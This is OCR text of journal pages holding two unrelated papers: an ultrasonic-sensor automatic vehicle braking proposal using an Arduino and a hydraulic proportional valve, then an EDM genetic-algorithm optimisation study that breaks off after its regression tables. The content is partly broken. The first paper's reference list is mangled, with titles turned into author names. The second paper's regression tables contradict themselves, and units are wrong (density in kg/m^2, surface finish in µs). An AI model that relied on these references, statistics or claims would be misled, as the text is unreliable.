Abstract: Vehicles in road and material handling systems' in industries are a great boon to humans as it vividly reduces effort put in to accomplish any work. How well we use them and how much benefits we yield from these is a question. Lately, newspapers and reports have baffled us with huge information on accident issues. Accidents caused due to the use of vehicles in road are primarily caused due to rash driving, drink and drive, hand phone driving, loss of concentration due to psychological feelings.etc. In industrial environments accidents happen due to improper material handling systems. As technology keeps improvising, effort has to be put into safety of humans as well; accidents do happen just at the spur of the moment, but we do have the capacity to prevent them if not avoid them. This paper brings to light a novel idea which can save lives and prevent accidents. Basically, a simple mechanism is involved. Ultrasonic instrumentation can be readily exploited, coupled with a microcontroller for a feel of feedback, to effectively provide braking power to the different transportation agents we use.

Keywords: Ultrasonic Transducer, Electro Hydraulic Proportional valve, Spool, Cylinder, Brake, Arduino.

Introduction:

Vision is the most important sense needed for a safe driving. It is shown that 50% information of the road is lost during driving using hand phones. Drink and drive causes blurred vision. Depression causes concentration to be elsewhere. All these reasons are what causes 80% of the road accidents and also industrial accidents. The death toll records a near 50,000 deaths and 1.1 million crashes every year. Hence it is very important to safely brake the vehicles. It is always not possible to prevent these accidents from occurring, but technology can be upgraded to reduce the above number.

Ultrasonic braking is the new idea being proposed in this paper. This project when employed in real time can save a lot of lives and material.

Components Required and Working:

The idea is simple. A vehicle is taken up and ultrasonic transducers are implanted at the front side and on the left and right sides of the vehicle. The ultrasonic transducer (TR mic+) here refers to both the transmitter and the receiver. The output of this is connected to a microcontroller (Arduino UNO). The Arduino requires only a 5V power supply. The use of Arduino is not mandatory and it depends upon the type of application it is used for. The output from the Arduino in the form of electrical signal in range of (4mA-20mA) is coupled to the solenoid of a proportional direction control hydraulic valve.



Figure 36: ARCHITECTURE

The hydraulic proportional direction control valve along with an accumulator is connected to the master cylinder in the vehicle. The master cylinder is a part of the hydraulic circuit that makes up the braking circuit in the vehicles.

This set-up finds use during times when the driver looses contact with the road or is not in a state to apply the brakes. The UT transducers constantly keeps sensing the objects in its path of transmission and based on the set distance and output, it proportionally activates the solenoid of the hydraulic proportional direction control valve. A pictorial representation of the working is illustrated above. (Figure 36). The machined lap spool moves allowing the fluid to flow to the brakes to brake the vehicle. The sensors at both sides are used to calculate the distance and alert the driver in case there is a case of a possible vehicle collision. This in coming times can be used to also assist the driver in steering left or right during a collision.

About Ultrasonic Transducers and why:

After light, the next fastest medium of energy transport would be the sound energy. Factually, we all know that sound streaks through air at a velocity of 330 meters per second. Ultrasonic sensors find use in many different applications. These operate at a frequency which is not audible to the normal human ear ;(i.e. >20 kHz). They are the backbone of RADAR and SONAR. These find extensive use in military applications, where it is very important to track enemy movements and their inbound activities into our country. Ultrasonic sensors have definitely diversified functions including "detection" of what you cannot see, "measurement" of length, thickness and amount, and "destruction" of objects. They have many uses in medicine as well as in other various advanced technologies including electronics, chemicals and construction.

Ultrasonic sensors perform dual action as in being able to send and receive signals. Medical use of ultrasonics are used in scanning of internal organs- finding defects.etc. Its applications do not end here. They are used in industries to perform NDT (Non Destructive Testing) and in instrument calibration, measuring dimensions .etc.

This technology has gained much appraisal due to the fact that in UT sensors the output value is linear with the distance between the sensor and the target; sensor response is not dependent on the colours, transparency of objects, optical reflection properties, or by the surface texture of the object; these sensors are designed for contact-free detection; sensors with digital (ON/OFF) outputs have excellent repeat sensing accuracy; accurate detection even of small objects; ultrasonic sensors can work in critical conditions such as dirt and dust; they are available in cuboid or cylinder forms, which is better for a freedom design.

Specifications of the involved UTs' along with the focal distance:



Figure 37: Ultrasonic Transducer Cross-Section



Figure 38: Detection Zone

The transducer being employed is designed and built by TR industries. The name of it is called TR mic+600. It has a minimum operating distance of 60mm or in other words called the blind zone. The maximum operating range rises up to 6 metres Figure 37: Ultrasonic Transducer Cross-Section Figure 38: Detection Zone). It has a transducer frequency of 80 kHz. It is made up of brass sleeve, nickel-plated, plastic parts, PBT, TPU, polyurethane foam, epoxy resin with glass contents. It has a response time of 240ms, a resolution of 0.18mm and a switching frequency lesser than 2 Hz. It requires a 9-18V DC supply. This transducer has an internal temperature compensation feature as well.

The most important feature of an UT is that it works in a multiplex and avoids cross interference. By avoiding cross-interference it will be able to transmit and receive only its signals. The UT has a housing whose material is also specified above. The UT is attached at the front vehicle bonnet and also along the sides in between the doors and very much out of sight. The UT continuously transmits and receives signal and feeds in the data to the user as well as to the arduino UNO to control the braking and steering of the car. This paper strictly focuses only on the braking part of the UT. The beam angle of the UT is very important, it specifies the area coverage as given in Figure 39: Beam Angle of UT. The beam angle of TR mic+ is 60^0.



Figure 39: Beam Angle of UT

Figure 40: Arduino UNO Pin Configuration

The Brain of the set-up:

The Arduino Uno (Figure 39: Beam Angle of UT Figure 40: Arduino UNO Pin Configuration) is a microcontroller board based on the ATmega328. It has 14 digital input/output pins (of which 6 can be used as PWM outputs), 6 analog inputs, a 16 MHz ceramic resonator, a USB connection, a power jack, an ICSP header, and a reset button. The ATmega328 has 32 KB. It also has 2 KB of SRAM and 1 KB of EEPROM. It has an operating voltage of 5 volts, but the recommended input voltage to power UNO is from 7-12V DC; which can be supplied from the vehicle itself.

We require 4 jumper wires to connect the TR-mic+600 ultrasonic transducer to Arduino UNO. One wire connects the VCC pin to the 5V supply pin, second one gets the Arduino GND connected to the GND pin, the third one connects to the digital pin 12 with TRG pin (TRIGGER) and the last one connects the ECHO pin to the Arduino digital pin 11.

The Role of the Hydraulic Proportional DCV and its detail:

A hydraulic proportional valve is a control valve that actuates an output (direction, pressure, flow) that is proportional to an electronic control input. The output force exerted by the armature of a DC solenoid depends on the current flowing through it. This principle is utilized in the design of a proportional DC solenoid in which the force exerted by the armature is proportional to the current flowing and is independent of the armature over the working range of the solenoid.

There are two types of special valves namely; the hydraulic proportional valve which gets actuated with the help of a proportional solenoid and the servo valves which are widely known for their extremely fine precision in working and excellent frequency response; these are actuated with the help of torque motors. All standard solenoids have no intermediate positions; rather they are always at one end or the other of the solenoid stroke. The magnetic flux attempts to drive the plunger to its fully closed position when the coil is energized. The force developed by the solenoid is a function of square of the solenoid current and inverse function of square of the air gap. The result is that the force increases as the air gap closes as well as when the current increases.



Figure 41: 4/3 Electro-Hydraulic Proportional DCV Symbol



Figure 42: Force vs. stroke displacement curve for various amperages



Figure 43: Overlapped spool (flow vs. solenoid current)

Figure 41: 4/3 Electro-Hydraulic Proportional DCV Symbol Figure 42: Force vs. stroke displacement curve for various amperages, shows the basic symbol of the 4/3 electro hydraulic proportional valve that is going to be used in our system. There are different variations to the physique of the valve and we can easily customize it as per the application requirement. Apart from the configuration of the valve, the design of the spool inside the valve is an important criterion.

Spool is the control element inside the valve, it is machined as per the type of usage required. The flow from the valve is proportional to the current flowing through the solenoid. Because of the difficulties in manufacturing a zero lap spool, overlapped spools are used in proportional spool valves. This means that the spool has to move a distance equal to the overlap before any flow occurs through the valve, giving rise to a dead zone as shown in Figure 43: Overlapped spool (flow vs. solenoid current). The various types of spools' available in market are underlapped, overlapped and zero lapped. An illustration of them is given below in Figure 44: Types of spools.



Figure 44: Types of spools

Figure 45: Spool Notching

The next parameter for an effective spool is the notches machined on the spool. Notches are used to gradually increase the application of pressure rather at a single blow. This is a very important parameter as it affects the comfort and convenience of passengers or basically the people who are travelling. They help in providing a controlled flow rate of the fluid as the orifice is progressively is opened up. It also determines the maximum flow rate of the valve and reduces the pulsations caused by the fluids due to sudden movement.

Braking Circuit:



Figure 46: Braking Circuit

It all comes down to this circuit (Figure 46: Braking Circuit), the heart of this paper. The components required to make up this circuit includes, a reservoir containing brake fluid (silicone or glycol based), a filter to remove the foreign particles if any from the fluid. A uni-directional pump (external gear pump or lobe pump or balanced vane pump as these are heavy duty pumps), 4/3 electro hydraulic proportional DCV, two pressure relief valves (one for the pressure regulation into the service cylinder (double acting) and the other to avoid skidding during the locking of the tyres while high pressure braking); the skid removing relief valve can also be coupled along with an ABS module. This is not in the scope of this paper. A brake pedal, one single acting and 2:1 master cylinder. Actually both the double acting and the single acting cylinders in the circuit are in the above ratio. The electro hydraulic proportional valve is highly effective in cases of this ratio usage. The caliper assembly consists of two pistons which apply pressure on the rotor (disk) upon either the pressing of the brake pedal or detection from the UT. This system can be attached to all the rotors in any vehicle and works in co-ordination with both the disc type and drum type brakes.

The Duo Working:

The system works while the normal pedal is pressed and also through the detection sensed by the UT. The Arduino is programmed to take up analog values of 4mA for a distance of 6 metres and the solenoid signal value increases by 1mA for every 33 cm neared; finally comes to a dead stop for a distance of 0.75m from the target for a signal value of 20mA. The sensors at the side are programmed to alert the user when it detects a target as close as 20cm at the sides. Check valves are provided in the circuit so that when the brake pedal is pressed, the fluid is made to enter only the master cylinder and not enter the service cylinder in any case. But both systems can be made to work simultaneously

Conclusion and a futuristic focus:

Thus, we've come to the end of the paper, the proposed system will save a lot of lives, reduce road dangers and most importantly be an even more efficient system. This paper can be further improvised by looking into detail the ABS system and also including a steering assist based on ultrasonic transduction.

REFERENCES:

[1] B. Besch, "Introduction to Electro-hydraulic Proportional and Servo Valves."
[2] J. S. Cundiff, "Fluid Power Circuits and," pp. 1–41, 2001.
[3] F. P. Circuits, "CHAPTER 12 Fluid Power Circuits and Controls , John Introduction Types of Proportional Valves," pp. 1–20, 2001.
[4] W. H. Y. Driving, W. Using, C. Phones, and I. S. Risky, "Understanding the distracted brain," *Natl. Saf. Counc.*, no. April, 2012.
[5] W. A. Brakes, "Air Brakes," pp. 153–202.
[6] M. Aurelius and R. Emperor, "Chapter 18 : Brakes and Clutches Brake and Clutch Types," 2014.
[7] P. Valiant, "Lecture 22," pp. 1–6, 2005.
[8] C. Vol and H. Park, "Ultrasonic Sensors," vol. 105.
[9] H. S. Mill and T. H. Mill, "The Hot Rolling Process," *Finishing*.
[10] B. a R. Psi, "CAVITY PRESSURE Proportional Control Valves."
[11] S. Copsey, N. Christie, and L. Drupsteen, *A review of accidents and injuries to road transport drivers. European Agency for Safety and Health at Work (EU-OSHA)*. 2011.
[12] T. R. Electronic, "mic + ultrasonic sensors."
[1]–[12]

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Multi-objective optimization of electrical discharge machining process parameters using genetic algorithm

Rupesh Kumar Tiwari
Assistant Professor
ITM University, Gwalior (India)
Email: rupeshtiwari9999@gmail.com, rupeshtiwari.me@itmuniversity.ac.in

Abstract— Electrical discharge machining is one of the most widely used unconventional machining to machine complex shapes for electrically conducting but hard-to-machine materials such as superalloys, Ti-alloys, alloy steel, tool steel, stainless steel, silicon carbide etc. The present research focuses on the machining of titanium alloy Ti 6-4 by EDM. Optimization is the technique which is used to achieve the best manufacturing condition without compromising on quality and productivity. This paper explores the possibility of optimizing two conflicting objectives that is surface hardness and material removal rate simultaneously. Multiple regression analysis is used to develop the objective functions and its statistical validity is tested. An evolutionary genetic algorithm is used to find pareto optimal solution to objective functions.

Keywords— Electrochemical machining; Surface roughness; Material removal rate; Genetic algorithm; Multiple regression, pareto optimal set etc.

INTRODUCTION

The quality of a product is the vital factor for viability of a company. Material properties and process parameters plays the vital role in deciding the product quality and cost of manufacturing. Optimization of process parameters is essential to provide the best manufacturing condition. Venkata Rao. R et al., [1] The quality of the product mainly depends upon the material and process parameters. Dhanabalan. S et al.,, [2] Optimization technique plays a vital role to increase the quality of the product . Multi objectives optimization of EDM process parameters were done using optimization orthogonal array with grey relational analysis for Titanium grades with brass electrode. Saha, S.K. et al., [3] EDM process parameters were also studied with tubular copper tool electrode and mild steel work-piece. G. K. M. Rao et al., [4] The selection of proper parameters to maximize MRR and to minimize surface roughness for the EDM process conventionally carried out generally the technological data given by the EDM equipment manufacturers, which results in poor machining performance. K. Wang, H. L. et al., [5] Genetic algorithm with artificial neural network was explored to optimize conflicting objectives of MRR and surface roughness . J. C. Su et al., [6] Artificial neural network were also used to optimize and to find relationship amongst the EDM process parameters. Cao, F.G et al., [7] A hybrid artificial neural network & genetic algorithm were also used to optimize EDM process parameters, surface roughness in particular for die sinking operation. Karthikeyan, R et al., [8] A study has been done to machine AL-SIC composite by EDM, which hard to machine by conventional machine, because of its abrasive nature. EDM process parameters were also optimized for MRR & surface roughness. Dewangan, S et al., [9] EDM was used for machining tool steel and effect of various cutting parameters were also analysed to get optimum machining conditions. Joshi, S, N et al., [10] EDM process modelling & optimization were done using finite element analysis, genetic algorithm and artificial neural network . Mandal, D et al., [11] EDM process parameters were also optimized using surface response methodology and genetic algorithm. Bhattacharyya B et al., [12] A mathematical model was developed based on surface response methodology. The model present optimum combination of minimum surface roughness, white layer thickness and surface crack density. Tzeng C.J et al., [13] A integrated approach has been suggested combining Taguchi's parameter design method, response surface methodology (RSM), a back propagation neural network (BPNN), and a genetic algorithm (GA) to determine optimal parameter settings for the WEDM . Lin C.L et al., [14] Grey relational analysis based on an orthogonal array and the fuzzy-based Taguchi method for the optimisation of the electrical discharge machining parameters has also been suggested. Panda D.K et al., [15] Artificial neural network based factorial design of experiments was suggested for accurate and optimum combination of EDM process parameter. Kansal H.K et al., [16] EDM process parameters were optimized using surface response methodology for powder mixed electrical discharge machining.

Research Objective

From the literature review it is quite evident; there are many techniques available for optimization of EDM process parameters. The objective of the research to find out optimum sets of EDM process parameters that maximize the material removal rate and at the same time also minimize the surface roughness in order to provide the best machining condition. Because of the complex combinatorial nature of process variables together with multi-objective characteristics, we have decided to apply a non-conventional optimization technique to obtain solutions. I found the recent evolution genetic algorithm the best to carry out multi objective optimization of EDM process parameters for Ti 6-4 alloy due to its natural multi objective characteristics and available published literature on genetic algorithm.

Experiment & Observations

Ti 6-4 is chosen as the work piece material and the tool or electrode is made of a copper. Titanium alloys are blend of titanium and other alloying elements. Titanium alloys are known for high tensile strength and toughness even at elevated temperature as high as 500^0C. They are light in weight and having very high corrosion resistivity. But due to the high cost of raw materials as well as high processing cost their applications are limited to military use, aircraft, spacecraft, sports cars, sports equipments and highly stressed components such as connecting rod.

Properties	Values
Melting Point	1660^0 C
Young Modulus	115 GPa
Density	4420 kg/m^2
Poisson's Ratio	0.18
Aluminium	6%
Vanadium	4%
Iron	0.25%
Oxygen	0.20%

Table: 1 Properties and composition of Ti 6-4

Properties	Values
Melting Point	1084.62^0 C
Young Modulus	121 GPa
Density	8960 kg/m^2
Poisson's Ratio	0.34
Electrical Resistivity	1.67 × 10-8 Ω-m

Table: 2 Properties and description of copper electrode

Experiment was performed using EXCETEK ED30C CNC die sinking EDM machine with the following specifications:-

XY Travel mm	300*250
Z Travel mm	300
Work Table mm	650*350
Max Work Piece Size mm	800*500*300
Max Work Piece Wt Kg	550
Supply voltage	72 V
Discharge current	25 A
Servo system	Electro Mechanical
Power consumption	3 KW

Table 3: Machine Specifications

Working Condition	Description
Discharge Current (A)	8,15,25
Pulse on time (µs)	10, 40, 80
Pulse of time (µs)	5,8,12

Table 4: Working condition and its description

Copper electrode was used to drill holes in Ti 6-4 block. All the experiments were performed with normal polarity where work piece acts as a cathode and electrode as anode. Total 30 experiments were conducted 6 levels of controlled variables. Input or controlled variable are discharge current (X_1), pulse on time (X_2) and pulse off time (X_3) and their effects of out put or experimental variables material removal rate (Y_1) and surface roughness (Y_2) are observed and recorded. A multiple regression analysis is used to model material removal rate and surface roughness in relation to input parameters mentioned commonly known as objective functions. Statistical validity of the model is tested at 5% level of significance.

Material removal rate can be calculated using following formula:-

$$Y_1 = \frac{W_I - W_F}{P \times t} \quad mm^3/minute$$

W_I : Initial wt of the work piece
W_F : Final wt of the work piece
P : Density of Ti 6-4 alloy
t : Machining time in minute

Surface roughness, is the broad quality of a machined surface, which is related to the geometric irregularities of the surface. Surface Roughness (R_a) is the arithmetic average of height of the surface above and below the centre line. Surface roughness R_a (µm) measured using Mitutoyo SJ 210P Surface Roughness Tester.

Multi-objective Genetic Algorithm model (MOGA):

The Multi-objective Genetic Algorithm model endeavours to generate a set of Pareto optima for a multi-objective minimization. Model starts with defining bounds and constraints of decision. MOGA applies the genetic algorithm to find out local Pareto optima. Initial population is randomly generated according to objective function defined by the users.

Genetic representation:

Genetic or chromosome representation is vital step in the designing Genetic Algorithm. Proper depiction of candidate solutions has important bearing over the efficiency and intricacy of the search algorithm. In this model, vectors of real numbers are used to indicate chromosomes. Each gene in the chromosome represents a solution to each decision variable.

Define fitness function:

In the Darwinian model, species with the best traits have the greatest possibility to stay alive and to reproduce. A mathematical function also known a fitness function, is used to compute how good the solution represented by a chromosome is in order to evaluate the ability of an entity to stay alive. The fitness evaluation of the chromosomes is done with the help of genetic operators such as selection, mutation and cross-over.

The objective function can be described as follow.

Maximize: objective function1

Y_1= constant +a × X1 + b × X2+ c × X3

Y_1= Material removal rate (MRR)

Variables:

X1: Discharge Current

X2: Pulse on time

X3: Pulse off time

a, b, and c are the coefficient of these variables.

Minimize: objective function2

Y_2 = constant +a × X1 + b × X2+ c × X3

Y_2 = Surface roughness

Variables:

X1: Discharge Current

X2: Pulse on time

X3: Pulse off time

a, b, and c are the coefficient of these variables.

Constraints:

X_1>= 10, X_2<=50

X_2>=10, X_2<=250

X_3>5, X_3<=150

Fitness function

Minimize Z=Z1+Z2

Define MOGA parameters and Run multi objective Genetic Algorithm (MOGA) to obtain solutions

Perform population initialization

Initial population is generated by assigning a random value from the allowed domain to each of genes in chromosomes according to creation function defined in parameter setting.

Perform selection process

At the end of each production, a new population of candidate solutions is selected to serve as the new population of the subsequent production. To optimize the present optimization problem, Tournament selection has been chosen. Tournament selection randomly selects entities from the population to create a sub group of population specified by tournament size. The amount of fitness of each individual in the subgroup is compared, and the best is selected. The new population is generated with cross-over, mutation and elitism operators. In crossover, the better entities have more opportunities to be selected to reproduce to make sure that offspring contain genes from the best. In mutation, selection focuses on weak entities in light that mutation will bring in better character to increase the probability of survival. the best individuals are chosen and passed onto the next generation.

Perform reproduction process

- Cross-over operation generates new children from two selected parents. Crossover process produces a new entity by combining genetic material chosen from parents. For the present problem, intermediate cross-over method is used.
- Mutation operation randomly alters the value of genes in a chromosome to increase genetic multiplicity. Adaptive feasible method is used for the current optimization problem.

Evaluate fitness

Fitness is estimated for each individual in the generation for the selection process of the next generation.

Terminate algorithm

Algorithm is repeated until one of termination conditions that are previously defined in parameter settings is met. This can be generation time, stall generations, stall time and function tolerance or combination of these.

Evaluate solutions

Fitness function is evaluated by the non-dominated solutions which are ranked by value of each objective function from low to high, so a decision maker can opt the solutions according to organization's objective.



Figure 1: Flowchart of Pareto based Multi-objective Genetic Algorithms (MOGA)

Exp. No.	Discharge Current (A) X_1	Pulse on time (µs) X_2	Pulse off time (µs) X_3	Material removal rate (mm^3/min) Y_1	Surface Finish (µs) Y_2
1	10	11	5	3.75	4.32
2	10	55	7	10.45	12.54
3	10	95	9	15.01	6.50
4	18	11	7	21.25	3.932
5	18	55	9	32.412	10.982
6	18	95	5	35.43	8.50
7	26	11	9	25.45	4.58
8	26	55	5	43.51	14.21
9	26	95	7	48.77	10.24
10	36	40	20	64.33	38.03
11	43	50	30	91.21	39.70
12	50	60	40	76.54	11.37
13	36	50	40	34.29	11.188
14	43	60	20	61.66	11.23
15	50	40	30	58.55	9.03

Table 5: Experimental Data

Data Analysis

Model	R	R Square	Adjusted R Square	Std. Error of the Estimate	Change Statistics				
					R Square Change	F Change	df1	df2	Sig. F Change
1	.912(a)	.832	.787	11.64842	.832	18.208	3	11	.002

a Predictors: (Constant), X3, X2, X1

Table 6: Model Summary

Model		Sum of Squares	df	Mean Square	F
1	Regression	7411.544	3	2470.515	18.208
	Residual	1492.542	11	135.686	
	Total	8904.086	14		

a Predictors: (Constant), X3, X2, X1
b Dependent Variable: Y1

Table 7: ANOVA

Model		Unstandardized Coefficients		Standardized Coefficients	t	Sig.
		B	Std. Error	Beta		
1	(Constant)	-1.899	.394		-6.586	.041
	X1	1.930	.397	1.088	4.866	.000
	X2	.192	.111	.214	5.729	.012
	X3	-.472	.437	-.241	-3.080	.003

Dependent Variable: Y1

Table 8: Coefficients

Model	R	R Square	Adjusted R Square	Std. Error of the Estimate	Change Statistics				
					R Square Change	F Change	df1	df2	Sig. F Change
1	.915(a)	.872	.867	0.20511	.872	19.763	3	11	.008

a Predictors: (Constant), X3, X2, X1

Table 9: Model Summary

Model		Sum of Squares	df	Mean Square	F	Sig.
1	Regression	987.337	3	329.112	9.500	.038(a)
	Residual	381.099	11	34.643		
	Total	1368.436	14			

Predictors: (Constant), X3, X2, X1
Dependent Variable: Y2

Table 10: ANOVA

Model		Unstandardized Coefficients		Standardized Coefficients	t	Sig.
		B	Std. Error	Beta		
1	(Constant)	3.199	.036		3.354	.030
	X1	.303	.381	.395	2.795	.043
	X2	-.021	.107	.054	4.195	.049
	X3	.019	.420	.022	5.045	.065

Dependent Variable: Y2

Table 11: Coefficients



Figure 2: MRR vs Pulse duration

